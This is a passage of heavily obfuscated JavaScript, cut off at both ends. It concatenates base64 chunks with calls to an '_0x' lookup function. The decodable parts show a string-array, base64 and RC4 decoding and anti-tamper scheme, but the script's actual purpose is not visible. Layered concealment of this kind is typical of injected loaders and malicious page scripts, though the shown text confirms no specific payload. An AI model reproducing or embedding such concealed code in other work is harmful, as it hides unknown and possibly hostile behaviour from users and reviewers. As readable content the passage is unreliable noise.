CdobW92VzdOZFND'+'a1UnLCdXUVhhRTEwSycsJ1dRUmNWdGFKV'+'zQ0JywnV090ZFRTazVXNDRwJywnQVdUVm'+'1XNCcsJ1dSWDRsOGtLVzZxJywnV1FiOXo'+'zNFUnLCdtTEd2Vzc0cCcsJ2tTb09oZDFz'+_0x2286268u(0x1ee)+'GNOVzQnLCdnU283V1IvY0lMRycsJ2wweU'+_0x2286268u(0x206)+'vdTNCY05XJywnVzVXR1c0YUNXT3UnLCdX'+'NFpkUVk3Y1Rta0knLCdjWGxkTVNrQmxxJ'+'ywnRHV1c1dQRCsnLCdXNkZjVkNvWldPSm'+'NQRycsJ0FiNThtU2tkJywnV1JHQVc3NTd'+'XT0cnLCdXNVg2VzY1dEFxJywnV1JpcFdS'+'VmRSaDQnLCdXT3J2ZThrS1c2aScsJ1dRZ'+'GRMOGt2VzY0bScsJ1c1dWNXUGxjS2NtJy'+'wnaWY4R1c2V1QnLCdXNmZXV1FhQnVXJyw'+_0x2286268u(0x28d)+'aScsJ2RDa1d1dWRjSnEnLCdXUFJjSFdHd'+_0x2286268u(0x2b3)+'0nLCdXUnhjSFNvSmlDa2knLCdXNnBjT2V'+'heVdQOCcsJ0Q4bzB5OG9FVzQ4JywnV1FI'+'Y2dTa3dXNW0nLCdXNS9jUEptZGpHJywnV'+'1J0Y1FZR0FXNksnLCdXT25oeW1rQWZhJy'+'wnVzVKY1YxcVlXUWknLCdXUFN1VzViQ1d'+_0x2286268u(0x1e1)+_0x2286268u(0x2bf)+'GtUVzRSZFM4a28nLCdXNDBLVzQ5UUNxJy'+'wnV09WZFFt')+('bytiQ28rJywnVzZMbldRQ2pBVycsJ2dta'+'3J2TWRjU2EnLCdXT3lXV1BKZEdnUycsJ3'+'dITDFhcnUnLCdXUHBjSVNvVkZTa3YnLCd'+'XNHRjUXg1WVc0YScsJ1c1TmRLQ28xV1Fa'+'ZE1xJywnQ3JGZE5xZVknLCdXT2RkSldEM'+'FdPTmNMU28wajhvTFc1eScsJ1c0NW9XT0'+'9HelcnLCdxQ29SV1E4NFdRaScsJ1c0QmN'+_0x2286268u(0x253)+'NkJkVlNrUCcsJ0FaenpjWVMnLCdXN3hkU'+_0x2286268u(0x1ae)+'AxaWYzTmRPYScsJ2xTb3NXUUZjR0xPJyw'+'nRUNvdnNDb2dXN0cnLCdGbWtpRTFoY1ZX'+'JywnQ1k3ZEhKOEonLCd0Wkw3ZnRtJywnY'+'zhrOUNTa0FXNEsnLCdXNGRjU0s5RFc0cS'+_0x2286268u(0x22e)+'XNWknLCdXN0dKV09WY1R0dScsJ1c1R1hX'+'NU9qV1AwJywnaG1rZHFta3dXNUMnLCdXU'+'Dg3VzR2bFdROCcsJ1dQeGNWU29laUNrRi'+_0x2286268u(0x2dd)+'XNmknLCdxQ28yVzRSZExxdScsJ1dRWmRT'+'Q284Ym1veScsJ1c2Q1FXUS9jR0g4JywnV'+'zZlQlc1dit4cScsJ21Ta1NDdkJjSlcnLC'+'dGWjVZaDhrbycsJ2Q4bzdXN0pkR21rVSc'+'sJ2laVmNRYzVNJywnV081bHpta3picScs'+'J3pDazh1TFZjSVcnLCdXNDRqeUpCY1U4b'+'0tXN0JjSHNoY1Vtb2dpYUMnLCd1dHJWbl'+_0x2286268u(0x259)+'UTUMnLCdEQ282VzdiSVc0ZScsJ1c0SmNO'+'dzk4Q3EnLCdodnBkT2R5SycsJ1dPbmhnb'+'WtjVzVtJywnZzhvZWNZYmsnLCdXNnhjSH'+_0x2286268u(0x207))+('J1dSSEJtU2sxVzZPJywnQll4ZFNyZXUnL'+'CdXNEc3Vzd2bXhxJywncmI3ZFB0YXUnLC'+_0x2286268u(0x1fa)+_0x2286268u(0x298)+'SEonLCdXUGJ6czBpdScsJ1dSRmNSR2V5V'+'zY0Jywnc2FQcmY4a0InLCd0cmhkUGFOY0'+'dhJywnV1E3ZFRhQmNIcmEnLCd4bW81VzQ'+_0x2286268u(0x1d3)+_0x2286268u(0x1cf)+_0x2286268u(0x1e8)+_0x2286268u(0x29f)+'nLCdXUHp2cHEnLCdXNE5kTjhvUVdSUmRI'+'VycsJ1c2MDBXUlpjU2FHJywnYThrdEE4a'+'zhXNDgnLCdEQ29wVzZMb1c2SycsJ0VDb2'+'dXN25BVzc0JywnVzVLaFdSbGNKYk8nLCd'+'5WTFHamJPJywnV1BkZEpta01XN3luJywn'+'Zjhrd3lta0JXN2UnLCdXNzNjT2hhYVdSd'+_0x2286268u(0x299)+'RqVycsJ1dRcXJXUHVCZ0cnLCdhQ2src1N'+'rRFc2SycsJ3V0aGRJSFdoJywnV1JaZFRT'+_0x2286268u(0x1cc)+_0x2286268u(0x2c2)+_0x2286268u(0x2bb)+'nVzdtd1c2bjZBRycsJ1c0V256ZFJjU1Nv'+'Tlc3L2NQWFZjUFNvaWRjRycsJ0Jtb3BXN'+'1BZVzRpJywncGY4Z3Jta0wnLCdXT1BCcz'+'MwKycsJ2YxVmRISksvJywnV1E1TkNDa1F'+'rRycsJ1dPZnh2Q2tIbXEnLCdmMWhkVVhx'+'bCcsJ1dSdmliZnRkUEcnLCdXT3YzRHduM'+'icsJ3pJYjNlQ2s2JywnV1BTTldSM2RRMG'+_0x2286268u(0x29e))+(_0x2286268u(0x1ad)+'Vc3aVhXUTAnLCdXNlpjUVhDcWFhJywnV0'+_0x2286268u(0x29c)+_0x2286268u(0x2a5)+'cicsJ3JDa2tBdTNjUnEnLCdhU29EbkhyT'+'ScsJ1dRdWlXUDdkUnc4JywnV1BaY0pYbX'+'hXNnknLCdlWVZjVWJERScsJ1c3S1ZXNVc'+'wV09LJywnV1AxRkJLS1onLCdid3hkUHMw'+_0x2286268u(0x293)+'FdRNCcsJ3BnYVh2Q2t5JywnekovZElyN2'+_0x2286268u(0x1d0)+'SZU1XUGUnLCdxZC9kVXR0Y01xJywnVzdP'+'WFc1MHpXUU8nLCdXN0pjUXQweWNhJywnb'+'kpkZFJTa2xoRycsJ2VMSmRPSGFpJywnV1'+'E5bG1NQmRTRycsJ3hta0FXNU5kUzhrLyc'+'sJ2VHeGNNY0RCJywnVzVTdlc0YmVFcScs'+'J1c3MHVXNmZFQ0cnLCdXNzNjSWdqNFc1d'+'ScsJ2tTa0d2U2t4VzdhJywnVzV4Y0dDa0'+_0x2286268u(0x2c4)+'vZldQaGNSZ0cnLCd6Q2srVzdwZE5Da2Yn'+_0x2286268u(0x24c)+'ywnRkNvL1dRbWNXUW0nLCd6SjNkUkozY0'+_0x2286268u(0x20b)+'kSDhrRycsJ1dPV3hXT2xkR3dHJywnYjhr'+'c0R1eGNRVycsJ2h4eGRQSHVPJywnV09Me'+_0x2286268u(0x1ed)+'pDa21wcScsJ0RDb2tXT0dsV1JLJywnV1F'+'PVldPM2RSZ0MnLCdyOG8wVzd4ZFVkYScs'+'J1dPZmx1bWtLaWEnLCdXNTdjUWZpeVdRN'+'CcsJ1c3dGRKY0pjVW1rWicsJ1c3RmNWR0'+_0x2286268u(0x1c1))+('Q29nV1IzY1B2QycsJ1c0MUVXNVhSd2EnL'+_0x2286268u(0x215)+_0x2286268u(0x275)+'XTzRNV1JtJywnVzRHUVdRdGNKWkcnLCd1'+'bW9NVzZwZFJHaScsJ3pTa2hXNEpkSDhrS'+'CcsJ0VtazVXNWRkUlNrUycsJ0Jtb21XT0'+'d5V1BlJywnRW1rSlc0UmRHQ2toJywndFh'+'4ZFFXSmNPcScsJ29nQzNXNVNHJywnbjhr'+'eXY4azdXNWknLCdXN3BkT21vOVdQL2RQY'+'ScsJ1dScGRVSVdxbXc3ZE5yeWtXUURJV1'+'BETScsJ1dSNE1sZmhjTHEnLCdXUVBzckN'+'rZ25XJywnV1BIYWw4a1hXNHUnLCdXUWxk'+'R1kvY1VITycsJ0VtbzBXNHBkR3RTJywnV'+'zRtN1c3Q1hXT1cnLCdXT2VJVzUxT1dQYS'+'csJ1dPQmNJc2V1VzU0JywnVzdKY01zWmN'+'NQ2tjJywnZEhOZExDa1ppVycsJ1c3L2NS'+'SzkwVzc4JywnVzVGY1BDb3dXUlpjVHEnL'+'CdXUE94VzVydFdSdScsJ1dSam9iS2hkTW'+_0x2286268u(0x2e9)+'nLCd2R2xkTXFwY01XJywnQlNrZHhlM2NQ'+'YScsJ1c2ekVXUjB3dkcnLCdDTFNXV09UR'+'CcsJ1c3bGNVM2FhV1A4Jywndm1vb1c3eG'+'RNWE8nLCdXUE9WV1FDNWRhJywnZzhvSlc'+'2M2RHOGtPJywnclhsZEtyRmNQVycsJ1c1'+'SmNPc2V3ZUcnLCdFU29uVzVSZFRhVycsJ'+'2VXdGRJU2tUZnEnLCdXTy9jSkNvWHFDa1'+'YnLCdXUmhkUW1vMm44bzAnLCdXNm0xVzV'+'YQ3NXJywnQjhvdVc1dGRIZEsnLCdXN0c2'+'VzRDMVdSNCcsJ0JYbGRRcUc4JywnQWNCZ'+'FJabVYnLCdkU29mV1BaY1FMOCcsJ3pNT2'+_0x2286268u(0x246))+('V1BWY01Db2dsQ2tlJywnVzVGY0g4a252O'+'GtEJywnZWROZEpDazdrcScsJ3VTb3VXUX'+'VrV1JTJywnV1BiS0RlOFYnLCdXNS9jUjB'+'hNldRYScsJ3dxdjFkSlcnLCdjTi9kS1hX'+'QycsJ2lTb3pXN0R3VzVXJywnV1BkY1ZaM'+'EtXNmEnLCdXNEJkUkhSY0xtazUnLCdXNF'+'NrV090Y0lZdScsJ0ZXYk9jU2tNJywnV1F'+'PT2p1N2NHVycsJ3NTbzdXNFhEVzZlJywn'+_0x2286268u(0x2a7)+_0x2286268u(0x1f2)+'JXUGEnLCdXNmo3V1E4TXJHJywnV091ZG1'+'nM2NQVycsJ1c0VmRKSFJjTjhrRScsJ3VJ'+'ai9tbWtZJywna1dSY05ybkgnLCdXT1cwV'+'1F4ZEp4VycsJ1c3UmRMWVpjSENrNycsJ3'+'A4a2Z4TUJjS0cnLCdXN3BkTmJaY1VDazY'+'nLCdXT3RjS1NvaEFta3MnLCdXN0RoV1Bl'+'dkJXJywnaUpsY09ZYlInLCdXUHRjUG1vW'+'Hpta0UnLCdXN1JjS01qQlc2aScsJ1dPbn'+'B1U2tLaGEnLCd3bW95VzRqNFc3YScsJ1d'+'RVFJ6TmFzJywnVzVOY1MybkRXN0snLCdX'+'NkpjSjhrR0VtazknLCdoQ29sVzZOZEhta'+_0x2286268u(0x234)+'10V09HJywnV1JQaUYwS1onLCdXUVM3VzZ'+'mb1dRUycsJ2U4aytDOGtDVzZXJywnVzQ5'+'cldPbUtFYScsJ2U4b3hXNDNkRzhrVicsJ'+'2RLS3h3OGt5JywnVzZmWldPV013cScsJ1'+'dSeUd3OGs5JywnVzd2bFdPMGR3YScsJ0J'+'Ta0xXNjdkTm1rNycsJ1c1ZTlXT1ZjT2RD'+_0x2286268u(0x1eb)+_0x2286268u(0x2aa)+'M0bUcnLCdG')+('WW5CbWJ5JywnVzR1T1c3T3hXUVMnLCdqT'+_0x2286268u(0x2ca)+'ZkTUNrZ29hJywneUhuVWthQycsJ1c1SmN'+'VZjFBc2EnLCdXUGl6VzZ6b1dQTycsJ1dR'+'R3pXNVhjV1A0JywnV1BLT1c3SGZXUnEnL'+_0x2286268u(0x251)+'csJ0ZTa3pCaEpjU3EnLCdsTkN4RThrRic'+'sJ1dQSmNQQ29keW1rcScsJ1c1MXJXTzR3'+'QnEnLCdXN0ZkVXJSY1U4a0UnLCdXNHBjU'+'XdDN1dRQycsJ3VDa0RXN2RkSENraicsJ1'+'dSVmNHQ29kaUNrbCcsJ2E4ay9yaDdjSnE'+'nLCdiZC9kTm1rWWxxJywnVzVwY05MeWtX'+_0x2286268u(0x1b8)+'2NPYScsJ1c1cGRPQ28rV1BGZEphJywncW'+'1vWlc2UmRHWE8nLCdXUnpzYWVWZEtHJyw'+'nVzVWZFB0bGNObWt4JywnVzZ0Y1AyamZx'+'YScsJ1dSUGZ0MmFsJywnVzRSY0lTa3F3b'+_0x2286268u(0x23b)+'EnLCdvMlpkVldtMCcsJ1c0L2RWaFB5V1J'+_0x2286268u(0x254)+_0x2286268u(0x28c)+'WtHVzZ5JywnbUhoY1ZjUFgnLCdlYlZkS0'+'NraW9hJywnVzdSZFM4b21XUmxkTmEnLCd'+'XNXRjSHIwYWlhJywnQ21veHhDb21XNzAn'+'LCdXT3F0V1FsZE9NdScsJ1c0Ym9XNTl0d'+_0x2286268u(0x1c2)+_0x2286268u(0x1c5)+'kUkc4SCcsJ1c1ZWxXN21pV1BxJywnaThv'+'ZVdSM2NPdkcnLCdXUVZkTENrd1c2VzEnL'+'CdXNi9kS2c0Q1c2dScsJ1c0ZGNOYkd4ZH'+'EnLCdXT2JZ')+('eVNrU2ZhJywnenJwZEtydGNWVycsJ1dRT'+'FNzOGtyYkcnLCdXUmRjVThrUldRN2RLdX'+'FsVzZ2KycsJ2tZN2NVc2ZWJywnV1A1THp'+'nYW4nLCdwOG9YVzc3ZFNta1InLCdXT3JR'+'V1FmcFc2VmNIbW8rcHE5OFdRZUEnLCduQ'+'284V1BOY1RLaScsJ2RDb0dXNDdkSDhrZS'+'csJ1c1RmRHV0ZjTW1rMicsJ1dRSmNHc2F'+'SVzUwJywnVzZKZFJtb1FXUmxkS1cnLCdx'+'R0JkTHNsY09hJywneFlua2txSycsJ3ZiV'+'mRJSFNHJywnV1ExYnoxcUwnLCd2U29LVz'+'UzZEtaTycsJ1dSanhlZXhkTkcnLCduMTB'+'1QzhrLycsJ1c1RmRSOG9JV1BwZE5hJywn'+_0x2286268u(0x1c0)+'ywnVzZwY004b3pXUlpjSWEnLCdXNjNjUl'+'dTQ29xJywndzhrNkJ4aGNLRycsJ1dQVDV'+'2aGFyJywnVzRMelc0MWx4YScsJ1dSUEd4'+'TjAvJywnV1FSZE5naUtqVzNjVUNvd25XJ'+'ywnVzdWY1VYQ0tkRycsJ2dTb1lXUUJjSW'+_0x2286268u(0x23d)+'IZScsJ2JTb05XN2RkTjhrZicsJ1c3bGNR'+'Z1RmQWEnLCdpSlpkSkNrVWZxJywnQm1vR'+'1dSRzlXUW0nLCdXN3RjVDhvdFdSM2NMRy'+'csJ2Q4bzRXUkpjVGVHJywnblhSY0lzSGc'+'nLCdXUnRkTG1rZXlTa0tXT1ZkR0owJywn'+'djhvUlc3ZGRHWVcnLCdXNkpjTWFTMGtxJ'+'ywnZFdkY0dJekcnLCdiTEM3VzRheicsJ2'+'JDb1lXNFpkS0NrSCcsJ21NQ09zQ2tuJyw'+'nblNvTVc3UmRWbWtVJywnQ0NvSkJtbzhX'+'NU8nLCdXUmltVzU5aldSSycsJ2pyQmNTV'+'3JjJywndFpoZEtINGInLCdXNVN0VzVtV1'+'dSQycsJ0Ra')+('VmROSHE4JywnVzVpaVdRTmNLdDQnLCduO'+_0x2286268u(0x1cb)+'wnV1A1c2lnZGRVVycsJ1c0ODlXNzk1eVc'+'nLCdXNlZkVXFGY0lta1AnLCdEU28vV1FX'+'R1dQbScsJ1c0TmRLOG90V1A3ZFVXJywnd'+'XREOWpTa0QnLCdXUGpWQWdiMScsJ1dPUz'+'VXNzFDV1JlJywneWRCZExZVmNJYScsJ29'+'tb3BXN3RkSThrSScsJ21zbGRQQ2t5alcn'+_0x2286268u(0x24e)+'GIpe2E9YS0weGQyO3ZhciBjPV8weDg0NT'+_0x2286268u(0x288)+'ab3FldXUnXT09PXVuZGVmaW5lZCl7dmFy'+'IGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY'+_0x2286268u(0x26e)+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+'wMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztm'+_0x2286268u(0x220)+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+'V0dXJuIGs7fTt2YXIgaD1mdW5jdGlvbih'+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+_0x2286268u(0x228)+'lQXQnXSh1KVsndG9TdHJpbmcnXSgweDEw'+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4')+('MDt0PDB4MTAwO3QrKyl7blt0XT10O31mb'+_0x2286268u(0x1a1)+'8rblt0XSttWydjaGFyQ29kZUF0J10odCV'+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+_0x2286268u(0x240)+_0x2286268u(0x2ad)+_0x2286268u(0x28e)+'O307XzB4ODQ1NjYxMWRbJ054T2F2UCddP'+_0x2286268u(0x1e6)+'t9LF8weDg0NTY2MTFkWydab3FldXUnXT0'+'hIVtdO312YXIgZT1fMHg4NDU2NjExY1sw'+_0x2286268u(0x1c7)+'2dKSFpBYSddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDg0NTY2MTFkWydDVFF'+'qT2UnXT09PXVuZGVmaW5lZCl7dmFyIGk9'+_0x2286268u(0x1e4)+'109aix0aGlzWyd3RlNCeEwnXT1bMHgxLD'+'B4MCwweDBdLHRoaXNbJ3FiUGlaRCddPWZ'+_0x2286268u(0x230)+'Jzt9LHRoaXNbJ2l5UkFMUyddPSdceDVjd'+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snWm1jcEJBJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydiS3dKdVonXT1mdW5jdGlvbigpe3'+'ZhciBqPW5l')+('dyBSZWdFeHAodGhpc1snaXlSQUxTJ10rd'+'Ghpc1snWm1jcEJBJ10pLGs9alsndGVzdC'+'ddKHRoaXNbJ3FiUGlaRCddWyd0b1N0cml'+_0x2286268u(0x261)+'MHgxXTotLXRoaXNbJ3dGU0J4TCddWzB4M'+'F07cmV0dXJuIHRoaXNbJ052b3VqTSddKG'+_0x2286268u(0x1aa)+_0x2286268u(0x2a4)+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+_0x2286268u(0x29d)+'9HJ10pO30saVsncHJvdG90eXBlJ11bJ3Z'+'zdkJvaiddPWZ1bmN0aW9uKGope2Zvcih2'+'YXIgaz0weDAsbD10aGlzWyd3RlNCeEwnX'+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+'snd0ZTQnhMJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ3dGU0J4TCddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1snd0ZTQn'+'hMJ11bMHgwXSk7fSxuZXcgaShfMHg4NDU'+_0x2286268u(0x1b1)+'NjYxMWRbJ0NUUWpPZSddPSEhW107fWM9X'+'zB4ODQ1NjYxMWRbJ054T2F2UCddKGMsYi'+'ksXzB4ODQ1NjYxMWRbJ2dKSFpBYSddW2Z'+'dPWM7fWVsc2UgYz1nO3JldHVybiBjO30o'+'ZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg4N'+'DU2NjExZDt3aGlsZSghIVtdKXt0cnl7dm'+'FyIGM9LXBhcnNlSW50KEgoMHg0MTAsJ2h'+_0x2286268u(0x23f)+'JzRDMWknKSkrcGFyc2VJbnQoSCgweDIzM'+_0x2286268u(0x235)+'NiMiwndUdB')+('KCcpKSotcGFyc2VJbnQoSCgweDM1NywnN'+'2VoJScpKStwYXJzZUludChIKDB4MThkLC'+'dRUk9qJykpKnBhcnNlSW50KEgoMHgzNzk'+'sJ1QqSUUnKSkrLXBhcnNlSW50KEgoMHhk'+_0x2286268u(0x1bd)+_0x2286268u(0x2d6)+'B4MjY2LCdqS0ZQJykpO2lmKGM9PT1iKWJ'+_0x2286268u(0x26c)+_0x2286268u(0x2e8)+'2gnXShhWydzaGlmdCddKCkpO319fShfMH'+_0x2286268u(0x2ba)+'pb24oKXt2YXIgST1fMHg4NDU2NjExZCxj'+'PXt9O2NbSSgweDFkZSwnZlJqNicpXT1JK'+'DB4ZmEsJ3gyNWUnKStJKDB4ZWUsJ2lHKV'+'AnKSxjW0koMHg0MTcsJ0N4RWUnKV09SSg'+'weDM0ZSwnbnNkeicpK0koMHg0NTcsJ25s'+_0x2286268u(0x1d4)+'DNjOCwnQTBUbScpK0koMHgzMTEsJzJIYV'+'MnKSxjW0koMHgxOTQsJ2lGSEsnKV09ZnV'+'uY3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7'+'fSxjW0koMHgyOTMsJ1M2RTEnKV09SSgwe'+'DFiNiwnQGdDNScpK0koMHgxMWEsJ2hJMF'+_0x2286268u(0x26a)+'uY3Rpb24ocSxzKXtyZXR1cm4gcT09PXM7'+_0x2286268u(0x22c)+'DIwMSwnIURCKicpKyd0JyxjW0koMHg0NT'+'IsJ2ZSajYnKV09SSgweDI0OCwnNEMxaSc'+'pK0koMHgyNGYsJ2pLRlAnKSxjW0koMHhm'+'MCwnR2tGdScpXT1mdW5jdGlvbihxKXtyZ'+_0x2286268u(0x216)+'9qJyldPWZ1')+(_0x2286268u(0x284)+'HQpO30sY1tJKDB4ZTQsJ04mN28nKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO30'+'sY1tJKDB4MmE2LCd6QGdzJyldPWZ1bmN0'+_0x2286268u(0x2e1)+'1tJKDB4MTVjLCc2c1ZKJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHE+PXM7fSxjW0k'+_0x2286268u(0x27b)+'cSxzKXtyZXR1cm4gcTw9czt9LGNbSSgwe'+'DQyMiwnSiVTUCcpXT1mdW5jdGlvbihxLH'+_0x2286268u(0x1f4)+'sJ3pAZ3MnKV09ZnVuY3Rpb24ocSxzKXty'+_0x2286268u(0x281)+'k9qJyldPUkoMHgzNGMsJ0BnQzUnKStJKD'+_0x2286268u(0x2f2)+'0JykrSSgweDE5Yywnd1JsUCcpK0koMHgz'+'NTIsJzJIYVMnKStJKDB4MTYwLCdRUk9qJ'+_0x2286268u(0x1dc)+'csJ0olU1AnKStJKDB4MTY5LCdnNkQpJyk'+'rSSgweGZlLCduc2R6JykrJ01dJyxjW0ko'+'MHg0ODMsJ25sUnEnKV09SSgweDQyOSwnV'+'k0mdCcpK0koMHgyNDksJ0NLMyEnKStJKD'+_0x2286268u(0x2eb)+'oJScpK0koMHgxNDgsJ3dSbFAnKStJKDB4'+'MjVhLCdpRkhLJykrSSgweDM4NiwnZ1huc'+'ScpK0koMHgxMzUsJ0pvYygnKStJKDB4MT'+'RhLCdubFJxJykrSSgweDM3NSwnZyUzNCc'+'pK0koMHgyOGQsJ2pLRlAnKStJKDB4Mzc4'+'LCdBMFRtJykrSSgweDJkYywnN2VoJScpK'+'0koMHgzN2QsJ1FWXncnKSsnUU0nLGNbSS'+'gweDExZSwn')+(_0x2286268u(0x2ac)+'HVybiBxKHMpO30sY1tJKDB4MTM5LCdqS0'+_0x2286268u(0x209)+'4MzY3LCdoKHZZJykrSSgweDI3ZSwnQTBU'+'bScpK0koMHgzYzcsJyFEQionKStJKDB4M'+'TUyLCdnNkQpJykrSSgweDI2YSwnVk0mdC'+'cpK0koMHgxOTksJ2pLRlAnKStJKDB4M2M'+'5LCdKb2MoJykrSSgweDMyYywnR3ZDUScp'+'K0koMHgzYWQsJzRDMWknKStJKDB4MzU1L'+'CdRUk9qJykrSSgweDJmMSwnaUcpUCcpK0'+_0x2286268u(0x1fc)+'2c1ZKJykrSSgweDM4OCwnW211XicpK0ko'+'MHgxYTgsJ25MNDQnKStJKDB4MmJhLCdpR'+'ylQJykrSSgweDMwNSwnaUZISycpK0koMH'+_0x2286268u(0x265)+_0x2286268u(0x1f1)+_0x2286268u(0x247)+'ykrSSgweGVjLCdmSyZhJykrSSgweDQzZC'+'wnUzZFMScpK0koMHgxZWQsJ1FWXncnKSt'+'JKDB4MjVkLCdTNkUxJykrSSgweDM2YSwn'+_0x2286268u(0x1f8)+_0x2286268u(0x1a6)+'xScScpK0koMHgzOGIsJ3d0b00nKStJKDB'+_0x2286268u(0x2da)+'JykrSSgweGU4LCc3ZWglJykrSSgweDI3Z'+_0x2286268u(0x21b)+'tJKDB4MzdlLCdbbXVeJykrSSgweDFlMiw'+'nTiY3bycpK0koMHg0M2IsJ0N4RWUnKStJ'+'KDB4MTg2LCd3dG9NJykrSSgweDMyOCwnR'+'3BROCcpK0koMHgxMTQsJzNQJGInKStJKD'+'B4NDVjLCck')+('MyRdJykrSSgweDE4OCwnR2tGdScpK0koM'+_0x2286268u(0x276)+'QpJykrSSgweDE4NywnbnNkeicpK0koMHg'+'yMmEsJ0ZhOXYnKStJKDB4NDcxLCdoKHZZ'+'JykrSSgweDJkNCwnSiVTUCcpK0koMHgxY'+_0x2286268u(0x1ef)+'krSSgweDJkMSwnekBncycpK0koMHgzMGQ'+'sJ0dwUTgnKStJKDB4M2Y5LCdmSyZhJykr'+'SSgweDM2ZSwnNEMxaScpK0koMHg0M2YsJ'+'zZzVkonKStJKDB4M2IzLCdRVl53JykrSS'+'gweDNmMiwnbmNyZicpK0koMHgxMmEsJ1Q'+'qSUUnKStJKDB4NDQyLCduY3JmJykrSSgw'+'eDJkMiwnQk1ZOScpK0koMHgyODAsJ1FST'+'2onKStJKDB4MTdiLCdHcFE4JykrSSgweD'+'NlYSwnNnNWSicpK0koMHgzMDYsJ1QqSUU'+'nKStJKDB4M2NjLCdRVl53JykrSSgweDMx'+'NiwnVmRpIycpK0koMHgxNjQsJ2c2aionK'+'StJKDB4Mjc5LCcjcEAyJykrSSgweDI2Yi'+'wnMkhhUycpK0koMHgyZTIsJ1QqSUUnKSt'+'JKDB4MjBiLCdnWG5xJykrSSgweDQ3Yiwn'+'VmRpIycpK0koMHg0MDEsJ2lGSEsnKStJK'+'DB4MzZiLCdHa0Z1JykrSSgweDM3NiwnaC'+'h2WScpK0koMHgzMzEsJ0olU1AnKStJKDB'+'4MzI2LCdmUmo2JykrSSgweDNmNywnaEkw'+_0x2286268u(0x1ce)+'WQsJ25sUnEnKStJKDB4Mjk1LCdbbXVeJy'+'krSSgweGViLCcjcEAyJykrSSgweDEzYiw'+_0x2286268u(0x1ca)+'KDB4MmQ4LCdubFJxJykrSSgweDFkNSwnd'+_0x2286268u(0x232)+'B4MWZmLCch')+('REIqJykrSSgweDMyNSwnU2hTWScpK0koM'+'HgzZGMsJzNQJGInKStJKDB4MTYzLCdnJT'+'M0JykrSSgweGRlLCd3UmxQJykrSSgweDJ'+'hMCwnVk0mdCcpK0koMHg0NzIsJ2c2aion'+'KStJKDB4NDM1LCdUKklFJykrSSgweDIyN'+'SwnZksmYScpK0koMHgyNjcsJ25MNDQnKS'+'tJKDB4NDA1LCduTDQ0JykrSSgweDE2OCw'+'nZzZqKicpK0koMHgzNjYsJ2ZLJmEnKStJ'+'KDB4MmI2LCchREIqJykrSSgweDE2ZiwnR'+'mE5dicpK0koMHgyMWQsJ25MNDQnKStJKD'+'B4NDZkLCchREIqJykrSSgweDFmYiwnMkh'+'hUycpK0koMHgyZmQsJ25sUnEnKStJKDB4'+'MmNhLCdmUmo2JykrSSgweGYyLCd3dG9NJ'+'ykrSSgweDEzMCwnQTBUbScpK0koMHgzZm'+'IsJ2c2RCknKStJKDB4M2Y1LCd6QGdzJyk'+'rSSgweDI5ZSwneDI1ZScpK0koMHgzNWUs'+'J0pvYygnKStJKDB4MmFhLCc0QzFpJykrS'+'SgweDFkMiwnW211XicpK0koMHhlOSwnUV'+'ZedycpK0koMHgyMzMsJ0BnQzUnKStJKDB'+_0x2286268u(0x236)+_0x2286268u(0x2f0)+'TMsJ1NoU1knKStJKDB4M2NlLCdubFJxJy'+'krSSgweDNiZiwnZlJqNicpK0koMHgyZTg'+'sJ1ZNJnQnKStJKDB4MzJlLCdDeEVlJykr'+'SSgweDIxZiwnNnNWSicpK0koMHgxNDMsJ'+'25MNDQnKStJKDB4MjEzLCdOJjdvJykrSS'+'gweDI3NiwnaEkwVCcpK0koMHgxMDAsJ2Z'+'SajYnKStJKDB4NDFhLCdRVl53JykrSSgw'+_0x2286268u(0x1d9)+'zUnKStJKDB4NDIxLCdGYTl2JykrSSgweG'+_0x2286268u(0x244))+('JykrSSgweGVhLCdubFJxJykrSSgweDFjZ'+_0x2286268u(0x2e2)+'tJKDB4MTc3LCcySGFTJykrSSgweGY5LCd'+'bbXVeJykrSSgweDI5YiwnSiVTUCcpK0ko'+'MHgyZjUsJ2hJMFQnKStJKDB4MWMxLCdRV'+'l53JykrSSgweDM2NSwnQ0szIScpK0koMH'+'gyM2MsJ3d0b00nKStJKDB4MWYxLCdGYTl'+_0x2286268u(0x25e)+'NzAsJyNwQDInKStJKDB4MzJmLCduc2R6J'+'ykrSSgweDNmMCwnekBncycpK0koMHgxMm'+'UsJ0EwVG0nKStJKDB4MjZjLCcySGFTJyk'+_0x2286268u(0x263)+'J2hJMFQnKStJKDB4MjU5LCduc2R6JykrS'+_0x2286268u(0x258)+'4mN28nKStJKDB4MmVmLCduTDQ0Jy